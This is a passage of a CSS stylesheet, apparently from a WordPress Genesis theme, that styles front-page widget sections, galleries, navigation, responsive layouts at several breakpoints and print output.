	border-top: 1px solid #eceef1;
	border-bottom: 1px solid #eceef1;
}

.front-page-widget .widget:last-of-type {
	margin-bottom: 0;
}

.front-page-widget .textwidget {
	width: 100%;
}

.front-page-widget p,
.front-page-widget li {
	color: #4d5968;
}

/* ## Front Page 1
--------------------------------------------- */
.front-page-1 {
	padding: 0;
	background-color: #c6cace;
}

.front-page-1 > .wrap {
	width: 100%;
	max-width: 100%;
	padding: 0;
}

.front-page-1 .slick-slider {
	max-height: 100vh;
}

.front-page-1 .slick-slide {
	min-height: 100%;
}

.front-page-1 .slick-dots {
	line-height: 0;
}

.front-page-1 .slick-wrap {
	padding-top: 40px;
	padding-top: 4rem;
	max-width: 88vw;
}

.front-page-1 .slick-content {
	max-width: 768px;
}

.front-page-1 .slick-arrow {
	visibility: hidden;
	overflow: hidden;
}

.front-page-1 h2 {
	font-size: 2em;
	margin-bottom: 0.382em;
}

.front-page-1 p {
	max-width: 512px;
	line-height: 1.382;
}

/* ## Front Page 2
--------------------------------------------- */

.front-page-2 .wrap {
	padding: 0;
}

.front-page-2 .gallery img {
	width: 100%;
	height: auto;
	min-height: 10px;
	min-height: 1rem;
	padding: 0 6vw;
	margin: 2px;
}

.front-page-2 .gallery-item {
	margin: 0;
}

.no-js .front-page-2 .gallery-item {
	max-width: 50%;
}

.front-page-2 .slick-list {
	width: 100%;
}

.front-page-2 .slick-track {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
	min-width: 100%;
}

/* ## Front Page 3
--------------------------------------------- */
.front-page-3 .wrap {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.front-page-3 .wrap:before,
.front-page-3 .wrap:after {
	display: none;
}

.front-page-3 .widget hr {
	margin: 50px 0;
	margin: 5rem 0;
}

.front-page-3 .icon_widget {
	-ms-flex-item-align: start;
	align-self: flex-start;
}

.front-page-3 .icon_widget .widget-title {
	font-size: 19px;
	font-size: 1.9rem;
}

.front-page-3 .icon_widget i {
	display: inline-block;
}

.front-page-3 .mejs-container {
	max-width: 86vw;
	min-width: 86vw !important;
	border-radius: 6px;
	background-color: #f6f8fa;
}

.front-page-3 .mejs-mediaelement {
	overflow: hidden;
	box-shadow: 0 2rem 6rem -2rem rgba(42, 49, 57, 0.236);
	border-radius: 5px;
	padding: 0;
}

.front-page-3 .mejs-controls {
	display: none;
}

.front-page-3 .mejs-overlay-button {
	background-color: #ffffff;
	box-shadow: 0 2rem 3rem -1rem rgba(42, 49, 57, 0.5);
	border-radius: 9rem;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	height: 6rem;
	width: 60px;
	width: 6rem;
	transition: all 0.3s ease;
}

.front-page-3 .mejs-overlay-button:hover,
.front-page-3 .mejs-overlay-button:focus {
	transform: scale(1.05);
}

.front-page-3 .mejs-overlay-button:after {
	content: '►';
	display: block;
	line-height: 1;
	color: #2a3139;
}

.front-page-3 iframe {
	transform: scale(1.01);
}

/* ## Front Page 4
--------------------------------------------- */
.front-page-4 .wrap {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
}

.front-page-4 .widget:first-of-type {
	margin-bottom: 50px;
	margin-bottom: 5rem;
}

/* ## Front Page 5
--------------------------------------------- */
.front-page-5 {
	padding: 0;
	text-align: center;
	border: none !important;
}

.front-page-5 .wrap {
	width: 100%;
	min-width: 100%;
	padding: 0;
}

.front-page-5 .widget-title {
	text-align: center;
	margin: 0 0 50px;
	margin: 0 0 5rem;
}

.front-page-5 .widget-subtitle {
	text-align: center;
	margin: 100px 0 1em;
	margin: 10rem 0 1em;
}

.front-page-5 .display-posts-listing {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	width: 100vw;
}

.front-page-5 .listing-item {
	width: 100vw;
	margin: 0;
	padding: 0;
	overflow: hidden;
	position: relative;
	text-align: center;
}

.front-page-5 .image {
	display: block;
}

.front-page-5 .image:before {
	content: '';
	display: block !important;
	position: absolute;
	background: rgba(42, 49, 57, 0.5);
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
	pointer-events: none;
	transition: all 0.3s ease;
}

.front-page-5 .image:before {
	opacity: 0;
}

.front-page-5 .image:hover:before,
.front-page-5 .image:focus:before {
	opacity: 1;
}

.front-page-5 .image:hover + .title,
.front-page-5 .image:focus + .title {
	opacity: 1;
	top: 50%;
}

.front-page-5 .title {
	position: absolute;
	left: 50%;
	top: 100%;
	transform: translate(-50%, -50%);
	color: #ffffff;
	text-decoration: none;
	font-weight: 700;
	font-size: 1em;
	opacity: 0;
	z-index: 2;
	pointer-events: none;
	transition: all 0.3s ease;
}

.front-page-5 img {
	min-width: 100%;
	transition: all 0.3s ease;
}

/* ## Front Page 6
--------------------------------------------- */
.front-page-6 {
	background: #0072ff;
	background: linear-gradient(135deg, #00c6ff 0%, #0072ff 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='$one', endColorstr='$two',GradientType=1 );
	border: none !important;
	color: #ffffff;
}

.front-page-6 .wrap {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-align: center;
	align-items: center;
}

.front-page-6 .wrap:before,
.front-page-6 .wrap:after {
	display: none;
}

.front-page-6 .widget:last-of-type .button {
	margin-bottom: 0;
}

.front-page-6 p {
	color: #ffffff;
	max-width: 768px;
}

.front-page-6 .alignright {
	margin-left: 0;
}

/* ## Front Page 7
--------------------------------------------- */
.front-page-7 {
	text-align: center;
}

.front-page-7 .wrap {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 0;
}

.front-page-7 .wrap:before,
.front-page-7 .wrap:after {
	display: none;
}

.front-page-7 .widget {
	width: 100%;
}

.front-page-7 .pricing-table {
	margin-left: 6vw;
	margin-right: 6vw;
}

.front-page-7 hr {
	max-width: 88vw;
	margin-left: auto;
	margin-right: auto;
}

.front-page-7 ul blockquote {
	padding-left: calc(2em + 6vw);
	padding-right: calc(2em + 6vw);
}

/* ## Front Page 8
--------------------------------------------- */
.front-page-8 .wrap {
	position: relative;
}

.front-page-8 .widget-wrap {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.front-page-8 .widget-title {
	text-align: center;
	width: 100%;
	margin-bottom: 1.618em;
}

.front-page-8 .widget-subtitle {
	text-align: center;
	width: 100%;
}

.front-page-8 .entry {
	padding: 30px;
	padding: 3rem;
	border-radius: 3px;
	border: 1px solid #eceef1;
	transition: all 0.3s ease;
}

.front-page-8 .entry:hover,
.front-page-8 .entry:focus {
	box-shadow: 0 2rem 6rem rgba(198, 202, 206, 0.2);
}

.front-page-8 .entry > a {
	display: block;
	margin: 0;
	width: calc(100% + 6rem);
	max-width: calc(100% + 6rem);
	margin: -30px -30px 30px;
	margin: -3rem -3rem 3rem;
	border-radius: 3px 3px 0 0;
}

.front-page-8 .entry > a img {
	border-radius: 3px 3px 0 0;
}

.front-page-8 .entry p:last-of-type {
	margin-bottom: 0;
}

.front-page-8 .entry-title {
	-ms-flex-order: 2;
	order: 2;
}

.front-page-8 p.entry-meta {
	-ms-flex-order: 1;
	order: 1;
	font-size: small;
}

.front-page-8 p.entry-meta:last-of-type {
	margin-bottom: 1em;
}

/* ## Front Page 9
--------------------------------------------- */
.front-page-9 {
	background-size: cover;
	background-position: center;
	color: #ffffff;
	position: relative;
	text-align: center;
}

.front-page-9:before {
	content: '';
	display: block !important;
	position: absolute;
	background: rgba(42, 49, 57, 0.5);
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
	pointer-events: none;
	transition: all 0.3s ease;
}

.front-page-9 .widget {
	position: relative;
	z-index: 2;
	margin: 0 auto;
	max-width: 768px;
}

.front-page-9 .widget-wrap {
	height: 100%;
}

.front-page-9 .widget_media_image {
	padding: 0;
	position: absolute;
	z-index: 0;
	max-width: 100%;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.front-page-9 .widget_media_image figure {
	min-width: 100%;
	width: 100%;
	height: 100%;
	margin: 0;
}

.front-page-9 .widget_media_image img {
	height: 100% !important;
	width: 100%;
	object-fit: cover;
	object-position: center;
}

.front-page-9 .widget_media_image figcaption {
	position: absolute !important;
	background-color: #ffffff;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	height: 0.1rem;
	width: 1px;
	width: 0.1rem;
	border: 0;
	overflow: hidden;
}

.front-page-9 p {
	color: #eceef1;
}

.front-page-9 form {
	margin-top: 1.382em;
}

.front-page-9 ::-moz-placeholder {
	color: #eceef1;
	opacity: 1;
}

.front-page-9 ::-webkit-input-placeholder {
	color: #eceef1;
}

.front-page-9 input {
	background-color: rgba(255, 255, 255, 0.25);
	border: 0;
	margin: 0 auto 1em;
	color: #ffffff;
	display: block;
	transition: all 0.3s ease;
}

.front-page-9 input[type='submit'] {
	margin-bottom: 0;
	width: auto;
}

.front-page-9 input:hover,
.front-page-9 input:focus {
	background-color: rgba(255, 255, 255, 0.3);
}

/* # Media Queries
--------------------------------------------- */

@media (min-width: 384px) {
	.before-header p {
		display: -ms-inline-flexbox;
		display: inline-flex;
		margin: 0 1em 0 0;
	}
	.front-page-1 h2 {
		font-size: 2.2em;
		line-height: 1.236;
	}
	.front-page-1 p {
		line-height: 1.618;
	}
}

@media (min-width: 512px) {
	.button + button,
	.button + .button,
	button + button,
	button + .button,
	input[type='button'] + button,
	input[type='button'] + .button,
	input[type='reset'] + button,
	input[type='reset'] + .button,
	input[type='submit'] + button,
	input[type='submit'] + .button,
	.wp-block-button a + button,
	.wp-block-button a + .button {
		margin-top: 0;
		clear: none;
	}
	.gallery-item {
		width: 48.71795%;
		margin-bottom: 2.5rem;
	}
	.gallery-item:nth-of-type(odd) {
		margin-left: 0;
		clear: both;
	}
	.after-entry .enews input {
		margin-left: 2.5641%;
		max-width: 38.46154%;
	}
	.after-entry .enews input:first-of-type {
		margin-left: 0;
	}
	.blocks-gallery-image {
		width: 48.71795%;
		margin-bottom: 2.5641%;
	}
	.blocks-gallery-image:nth-of-type(odd) {
		margin-left: 0;
		clear: both;
	}
	.home .content .entry,
	.blog .content .entry,
	.archive .content .entry,
	.search-results .content .entry {
		width: 48.71795%;
		margin-left: 2.5641%;
		margin-bottom: 2.5rem;
	}
	.home .content .entry:nth-of-type(odd),
	.blog .content .entry:nth-of-type(odd),
	.archive .content .entry:nth-of-type(odd),
	.search-results .content .entry:nth-of-type(odd) {
		margin-left: 0;
	}
	.archive.genesis-pro-portfolio .entry {
		width: 48.71795%;
		margin-bottom: 2.5rem;
		margin-left: 2.5641%;
	}
	.archive.genesis-pro-portfolio .entry:nth-of-type(odd) {
		margin-left: 0;
	}
	.front-page-1 .slick-arrow {
		visibility: visible;
	}
	.front-page-5 .listing-item {
		width: 50vw;
	}
	.front-page-9 input {
		display: inline-block;
		margin: 0 0.2em 1em;
		width: auto;
	}
}

@media (min-width: 768px) {
	body {
		font-size: 1.8rem;
	}
	body > div {
		font-size: 1.8rem;
	}
	h1 {
		font-size: 3em;
	}
	.wp-video-shortcode {
		width: auto;
	}
	.content-sidebar-wrap,
	.wrap {
		width: 88%;
		max-width: 1152px;
		padding-left: 0;
		padding-right: 0;
	}
	.contact-page .site-inner {
		padding-top: 10rem;
	}
	.contact-page.has-before-header .site-inner {
		padding-top: 14rem;
	}
	.content {
		padding: 6rem;
	}
	.home.page .content {
		margin: 0;
	}
	.blog .content,
	.archive .content,
	.search-results .content {
		padding: 6rem 0;
	}
	.page .content,
	.single .content,
	.error404 .content {
		margin: -6rem auto 0;
	}
	.page .content:before,
	.single .content:before,
	.error404 .content:before {
		display: block;
	}
	.landing-page .content {
		margin-top: 0;
	}
	.landing-page .content:before {
		display: none;
	}
	.one-half,
	.one-third,
	.one-fourth,
	.one-fifth,
	.one-sixth,
	.two-thirds,
	.two-fourths,
	.two-fifths,
	.two-sixths,
	.three-fourths,
	.three-fifths,
	.three-sixths,
	.four-fifths,
	.four-sixths,
	.five-sixths {
		clear: none;
		float: left;
		margin-left: 2.5641%;
	}
	.one-half,
	.three-sixths,
	.two-fourths {
		width: 48.71795%;
	}
	.one-third,
	.two-sixths {
		width: 31.62393%;
	}
	.four-sixths,
	.two-thirds {
		width: 65.81197%;
	}
	.one-fourth {
		width: 23.07692%;
	}
	.three-fourths {
		width: 74.35897%;
	}
	.one-fifth {
		width: 17.94872%;
	}
	.two-fifths {
		width: 38.46154%;
	}
	.three-fifths {
		width: 58.97436%;
	}
	.four-fifths {
		width: 79.48718%;
	}
	.one-sixth {
		width: 14.52991%;
	}
	.five-sixths {
		width: 82.90598%;
	}
	.first {
		clear: both;
		margin-left: 0;
	}
	.gallery-item {
		margin-left: 2.5641%;
		margin-bottom: 2.5rem;
	}
	.gallery-item:nth-of-type(odd) {
		margin-left: 2.5641%;
	}
	.gallery-columns-2 .gallery-item {
		width: 48.71795%;
	}
	.gallery-columns-2 .gallery-item:nth-of-type(odd) {
		margin-left: 0;
	}
	.gallery-columns-3 .gallery-item {
		width: 31.62393%;
	}
	.gallery-columns-3 .gallery-item:nth-of-type(odd) {
		margin-left: 2.5641%;
	}
	.gallery-columns-3 .gallery-item:nth-of-type(3n + 1) {
		margin-left: 0;
	}
	.gallery-columns-4 .gallery-item {
		width: 23.07692%;
	}
	.gallery-columns-4 .gallery-item:nth-of-type(3n + 1) {
		margin-left: 2.5641%;
	}
	.gallery-columns-4 .gallery-item:nth-of-type(4n + 1) {
		margin-left: 0;
	}
	.gallery-columns-5 .gallery-item {
		width: 17.94872%;
	}
	.gallery-columns-5 .gallery-item:nth-of-type(4n + 1) {
		margin-left: 2.5641%;
	}
	.gallery-columns-5 .gallery-item:nth-of-type(5n + 1) {
		margin-left: 0;
	}
	.gallery-columns-6 .gallery-item {
		width: 14.52991%;
	}
	.gallery-columns-6 .gallery-item:nth-of-type(5n + 1) {
		margin-left: 2.5641%;
	}
	.gallery-columns-6 .gallery-item:nth-of-type(6n + 1) {
		margin-left: 0;
	}
	.gallery-columns-7 .gallery-item {
		width: 12.08791%;
	}
	.gallery-columns-7 .gallery-item:nth-of-type(6n + 1) {
		margin-left: 2.5641%;
	}
	.gallery-columns-7 .gallery-item:nth-of-type(7n + 1) {
		margin-left: 0;
	}
	.gallery-columns-8 .gallery-item {
		width: 10.25641%;
	}
	.gallery-columns-8 .gallery-item:nth-of-type(7n + 1) {
		margin-left: 2.5641%;
	}
	.gallery-columns-8 .gallery-item:nth-of-type(8n + 1) {
		margin-left: 0;
	}
	.gallery-columns-9 .gallery-item {
		width: 8.83191%;
	}
	.gallery-columns-9 .gallery-item:nth-of-type(8n + 1) {
		margin-left: 2.5641%;
	}
	.gallery-columns-9 .gallery-item:nth-of-type(9n + 1) {
		margin-left: 0;
	}
	.pricing-table + .pricing-table {
		margin: 10rem 0;
	}
	.pricing-table + hr {
		margin: 10rem 0;
	}
	.author-box {
		padding: 6rem 0;
	}
	.blocks-gallery-image {
		margin-left: 2.5641%;
		margin-bottom: 2.5641%;
	}
	.blocks-gallery-image:nth-of-type(odd) {
		margin-left: 2.5641%;
	}
	.wp-block-gallery.columns-2 .blocks-gallery-image {
		width: 48.71795%;
		margin-left: 2.5641%;
	}
	.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(odd) {
		margin-left: 0;
	}
	.wp-block-gallery.columns-3 .blocks-gallery-image {
		width: 31.62393%;
	}
	.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(odd) {
		margin-left: 2.5641%;
	}
	.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n + 1) {
		margin-left: 0;
	}
	.wp-block-gallery.columns-4 .blocks-gallery-image {
		width: 23.07692%;
	}
	.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(3n + 1) {
		margin-left: 2.5641%;
	}
	.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n + 1) {
		margin-left: 0;
	}
	.wp-block-gallery.columns-5 .blocks-gallery-image {
		width: 17.94872%;
	}
	.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(4n + 1) {
		margin-left: 2.5641%;
	}
	.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n + 1) {
		margin-left: 0;
	}
	.wp-block-gallery.columns-6 .blocks-gallery-image {
		width: 14.52991%;
	}
	.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(5n + 1) {
		margin-left: 2.5641%;
	}
	.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n + 1) {
		margin-left: 0;
	}
	.wp-block-gallery.columns-7 .blocks-gallery-image {
		width: 12.08791%;
	}
	.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(6n + 1) {
		margin-left: 2.5641%;
	}
	.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n + 1) {
		margin-left: 0;
	}
	.wp-block-gallery.columns-8 .blocks-gallery-image {
		width: 10.25641%;
	}
	.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(7n + 1) {
		margin-left: 2.5641%;
	}
	.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n + 1) {
		margin-left: 0;
	}
	.wp-block-gallery.columns-9 .blocks-gallery-image {
		width: 8.83191%;
	}
	.wp-block-gallery.columns-9 .blocks-gallery-image:nth-of-type(8n + 1) {
		margin-left: 2.5641%;
	}
	.wp-block-gallery.columns-9 .blocks-gallery-image:nth-of-type(9n + 1) {
		margin-left: 0;
	}
	.hero-section {
		padding: 16rem 0 16rem;
	}
	.blog .hero-section,
	.archive .hero-section,
	.search-results .hero-section {
		padding-bottom: 10rem;
	}
	.hero-section .wrap {
		max-width: 896px;
	}
	.nav-primary,
	.nav-secondary {
		right: calc(-40rem + -6vw);
	}
	.nav-primary.activated,
	.nav-secondary.activated {
		right: -6vw;
	}
	.entry-footer {
		margin-top: 4rem;
		padding: 4rem 0;
	}
	.comment-respond,
	.entry-comments,
	.entry-pings {
		padding: 6rem 0;
	}
	.comment-header {
		margin-bottom: 2em;
	}
	.sidebar .widget {
		padding: 3rem 0;
	}
	.sidebar .widget:first-of-type {
		padding-top: 3rem;
	}
	.blog .sidebar .widget,
	.archive .sidebar .widget {
		padding: 3rem;
		margin-bottom: 3rem;
	}
	.site-footer .widget-area {
		margin-bottom: 0;
	}
	.before-footer {
		padding: 7.5rem 0;
	}
	.before-footer p {
		margin: 0;
	}
	.footer-widgets {
		padding: 10rem 0 0;
	}
	.footer-widgets .wrap {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
	}
	.footer-widgets .widget-area {
		width: 31.62393%;
		margin-left: 2.5641%;
	}
	.footer-widgets .widget-area.footer-widgets-1 {
		margin-left: 0;
	}
	.footer-widgets .widget-area.footer-widgets-2 {
		margin-bottom: 0;
	}
	.footer-credits {
		margin-top: 10rem;
	}
	.footer-credits .wrap {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
		-ms-flex-align: center;
		align-items: center;
	}
	.footer-credits .widget:last-of-type {
		text-align: right;
	}
	.footer-credits .simple-social-icons {
		margin-bottom: 0;
	}
	.front-page-widget {
		padding: 10rem 0;
	}
	.front-page-1 {
		padding: 0;
	}
	.front-page-1 .slick-slider {
		max-height: 100vh;
	}
	.front-page-1 .slick-arrow {
		top: 50%;
	}
	.front-page-1 h2 {
		font-size: 3em;
	}
	.front-page-2 {
		padding: 5rem 0;
	}
	.front-page-2 .widget-wrap {
		max-width: calc(100% + 10vw);
		width: calc(100% + 10vw);
		margin: 0 -5vw;
	}
	.front-page-2 .gallery img {
		padding: 0 5vw;
	}
	.no-js .front-page-2 .gallery img {
		padding: 0 1rem;
	}
	.front-page-2 .gallery-item {
		margin: 0 !important;
	}
	.no-js .front-page-2 .gallery-item {
		max-width: 100%;
	}
	.front-page-3 .widget hr {
		margin: 7.5rem 0;
	}
	.front-page-3 .mejs-container {
		max-width: 100%;
		min-width: 100% !important;
	}
	.front-page-3 .mejs-mediaelement {
		box-shadow: 0 3rem 9rem -3rem rgba(42, 49, 57, 0.236);
	}
	.front-page-3 .mejs-overlay-button {
		height: 8rem;
		width: 8rem;
	}
	.front-page-4 .pull-left {
		max-width: 150% !important;
		width: 150%;
		right: 0;
		position: relative;
		margin-left: -50%;
	}
	.front-page-5 {
		padding: 0;
	}
	.front-page-5 .listing-item {
		width: 33.33333333333333vw;
	}
	.front-page-6 {
		padding: 10rem 0;
	}
	.front-page-6 .widget {
		margin-bottom: 0;
	}
	.front-page-6 p {
		margin-bottom: 0;
	}
	.front-page-7 .pricing-table {
		margin-top: 5rem;
		margin-left: 0;
		margin-right: 0;
	}
	.front-page-7 hr {
		max-width: 100%;
	}
	.front-page-7 ul blockquote {
		padding-left: 2em;
		padding-right: 2em;
	}
	.front-page-8 .entry {
		width: 31.62393%;
		margin-left: 2.5641%;
		clear: none;
		margin-bottom: 0;
		margin-top: 0;
	}
	.front-page-8 .entry:nth-of-type(3n + 1) {
		margin-left: 0;
	}
	.front-page-8 .entry:nth-of-type(1n + 4) {
		margin-top: 2.5641%;
	}
	.front-page-9 .wrap {
		padding: 5rem 0;
	}
	.front-page-9 input {
		margin-bottom: 0;
	}
}

@media (min-width: 896px) {
	.content-sidebar-wrap {
		padding: 0;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
		-ms-flex-pack: justify;
		justify-content: space-between;
		-ms-flex-align: start;
		align-items: flex-start;
	}
	.content-sidebar-wrap:before,
	.content-sidebar-wrap:after {
		display: none;
	}
	.sidebar-content .content-sidebar-wrap {
		-ms-flex-direction: row-reverse;
		    flex-direction: row-reverse;
	}
	.single .content,
	.contact-page .content {
		width: 768px;
	}
	.single-product .content {
		width: 896px;
	}
	.content {
		width: 100%;
	}
	.sidebar-primary {
		width: 25%;
		padding-top: 3rem;
	}
	.blog .sidebar-primary,
	.archive .sidebar-primary {
		padding-top: 6rem;
	}
	.sidebar-content .content,
	.content-sidebar .content {
		width: calc(75% - 5rem);
		margin-left: 0;
		margin-right: 0;
	}
	.single .gallery {
		max-width: 896px;
	}
	.after-entry {
		padding: 6rem;
		width: calc(100% + 12rem);
		max-width: calc(100% + 12rem);
		margin: 0 -6rem;
	}
	.search-form .search-toggle {
		display: block;
	}
	.site-header .search-form input[type='search'] {
		display: none;
		position: absolute;
		right: 2em;
		top: 0;
		bottom: 0;
		margin: auto 1em auto 0;
	}
	.sticky-header .site-header.shrink > .wrap {
		height: 7rem;
	}
	.site-header > .wrap {
		padding: 0;
		-ms-flex-wrap: nowrap;
		    flex-wrap: nowrap;
		height: 10rem;
	}
	.no-js .site-header > .wrap {
		padding: 0;
	}
	.site-description {
		text-align: left;
		line-height: 1.382;
	}
	.before-header {
		width: 100vw;
		max-width: 100%;
	}
	.sticky-header .shrink .before-header {
		margin-top: -4rem;
	}
	.before-header .wrap {
		padding: 0;
		width: 88%;
		max-width: 1152px;
	}
	.header-widget-area {
		margin: 0 0 0 0.5em;
		display: block;
		-ms-flex-order: 5;
		order: 5;
	}
	.hero-section {
		padding: 20rem 0 16rem;
	}
	.has-before-header .hero-section {
		padding-top: 24rem;
	}
	.has-nav-secondary .hero-section {
		padding-top: 26rem;
	}
	.has-before-header.has-nav-secondary .hero-section {
		padding-top: 30rem;
	}
	.blog .hero-section,
	.archive .hero-section,
	.search-results .hero-section {
		padding-bottom: 10rem;
	}
	.menu {
		font-size: 1.4rem;
	}
	.menu .rss,
	.menu .date,
	.menu .search,
	.menu .twitter {
		margin-top: 0;
		margin-left: 0.618em;
	}
	.menu-item {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-align: center;
		align-items: center;
		-ms-flex-order: initial;
		order: initial;
		padding: 0 0.618em;
		width: auto;
		height: 10rem;
	}
	.shrink .menu-item {
		height: 7rem;
	}
	.menu-item:first-of-type > a {
		padding-left: 0;
	}
	.menu-item:last-of-type a {
		padding-right: 0;
	}
	.menu-item.button {
		margin: 0 0 0 1em;
	}
	.sub-menu {
		background-color: #f6f8fa;
		top: 100%;
		left: 0;
		position: absolute;
		margin-left: -1em;
		width: 20rem;
		z-index: 99;
		padding: 1em 0;
		border: 1px solid #eceef1;
		border-radius: 3px;
	}
	.sub-menu:before {
		display: block;
	}
	.sub-menu .menu-item {
		padding: 0.5em 1em;
		height: auto;
	}
	.sub-menu .menu-item:first-of-type {
		margin-top: 0;
	}
	.sub-menu a {
		padding: 0;
		position: relative;
		word-wrap: break-word;
		color: #90959f;
	}
	.sub-menu .sub-menu {
		margin: -0.1rem 0 0 19.9rem;
		padding-left: 0;
		left: -0.1rem;
		top: -0.5em;
		border: 1px solid #eceef1;
	}
	.nav-primary,
	.nav-secondary {
		overflow: visible;
		border: none;
		position: relative;
		left: auto;
		top: auto;
		right: auto;
		bottom: auto;
		height: auto;
		width: auto;
		max-width: none;
		display: block;
		margin: 0;
		padding: 0;
		background-color: transparent;
		box-shadow: none;
	}
	.nav-primary.activated,
	.nav-secondary.activated {
		box-shadow: none;
		right: auto;
	}
	.no-js .nav-primary,
	.no-js
	.nav-secondary {
		display: block;
		width: auto;
	}
	.nav-primary .menu,
	.nav-secondary .menu {
		padding: 0;
	}
	.nav-secondary {
		width: 100%;
		border-top: 1px solid rgba(198, 202, 206, 0.3);
	}
	.nav-secondary .menu-item {
		height: 6rem;
	}
	.sticky-header .shrink .nav-secondary .menu-item {
		height: 5rem;
	}
	.nav-secondary .menu > .menu-item:first-of-type {
		padding-left: 0;
	}
	.menu-toggle {
		display: none;
	}
	.sub-menu-toggle {
		display: none;
	}
	.home .content .entry,
	.blog .content .entry,
	.archive .content .entry,
	.search-results .content .entry {
		width: 31.62393%;
		margin-bottom: 2.5rem;
	}
	.home .content .entry:nth-of-type(odd),
	.blog .content .entry:nth-of-type(odd),
	.archive .content .entry:nth-of-type(odd),
	.search-results .content .entry:nth-of-type(odd) {
		margin-left: 2.5641%;
	}
	.home .content .entry:nth-of-type(3n + 1),
	.blog .content .entry:nth-of-type(3n + 1),
	.archive .content .entry:nth-of-type(3n + 1),
	.search-results .content .entry:nth-of-type(3n + 1) {
		margin-left: 0;
	}
	.pagination {
		padding: 5rem 0;
	}
	.wpmenucart-contents {
		margin-left: 1em;
	}
	.front-page-1 .slick-wrap {
		width: 88%;
		max-width: 1152px;
		padding-top: 10rem;
	}
	.has-before-header .front-page-1 .slick-wrap {
		padding-top: 14rem;
	}
	.has-nav-secondary .front-page-1 .slick-wrap {
		padding-top: 16rem;
	}
	.has-nav-secondary.has-before-header .front-page-1 .slick-wrap {
		padding-top: 20rem;
	}
}

@media (min-width: 1152px) {
	.header-widget-area {
		margin: 0 0 0 2em;
	}
	.menu-item {
		padding: 0 1em;
	}
	.front-page-2 {
		padding: 7.5rem 0;
	}
	.front-page-2 .widget-wrap {
		max-width: calc(100% + 7.5rem);
		width: calc(100% + 7.5rem);
		margin: 0 -3.75rem;
	}
	.front-page-2 .gallery img {
		padding: 0 3.75rem;
	}
}

@media (min-width: 1280px) {
	.hero-section {
		padding: 24rem 0 20rem;
	}
	.has-before-header .hero-section {
		padding-top: 28rem;
	}
	.has-nav-secondary .hero-section {
		padding-top: 30rem;
	}
	.has-before-header.has-nav-secondary .hero-section {
		padding-top: 34rem;
	}
	.blog .hero-section,
	.archive .hero-section,
	.search-results .hero-section {
		padding-bottom: 14rem;
	}
	.menu .rss,
	.menu .date,
	.menu .search,
	.menu .twitter {
		margin-left: 1.5em;
	}
	.comment-respond input[type='email'],
	.comment-respond input[type='text'],
	.comment-respond input[type='url'] {
		width: 50%;
	}
}

@media (max-width: 768px) {
	.pricing-table div {
		width: 100%;
	}
	.contact-page .agm-canvas {
		height: 30rem !important;
	}
}

@media print {
	*,
	*:before,
	*:after {
		background: transparent !important;
		box-shadow: none !important;
		color: #2a3139 !important;
		text-shadow: none !important;
	}
	a,
	a:visited {
		text-decoration: underline;
	}
	a[href]:after {
		content: ' (' attr(href) ')';
	}
	abbr[title]:after {
		content: ' (' attr(title) ')';
	}
	a[href^='javascript:']:after,
	a[href^='#']:after,
	.site-title > a:after {
		content: '';
	}
	thead {
		display: table-header-group;
	}
	img,
	tr {
		page-break-inside: avoid;
	}
	img {
		max-width: 100% !important;
	}
	@page {
		margin: 2cm 0.5cm;
	}
	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}
	blockquote,
	pre {
		border: 1px solid #eceef1;
		page-break-inside: avoid;
	}
	.content,
	.content-sidebar {
		width: 100%;
	}
	button,
	input,
	select,
	textarea,
	.breadcrumb,
	.comment-edit-link,
	.comment-form,
	.comment-list .reply a,
	.comment-reply-title,
	.edit-link,
	.entry-comments-link,
	.entry-footer,
	.genesis-box,
	.header-widget-area,
	.hidden-print,
	.home-top,
	.nav-primary,
	.nav-secondary,
	.post-edit-link,
	.sidebar {
		display: none !important;
	}
	.title-area {
		text-align: center;
		width: 100%;
	}
	.site-title > a {
		margin: 0;
		text-decoration: none;
		text-indent: 0;
	}
	.site-inner {
		padding-top: 0;
		position: relative;
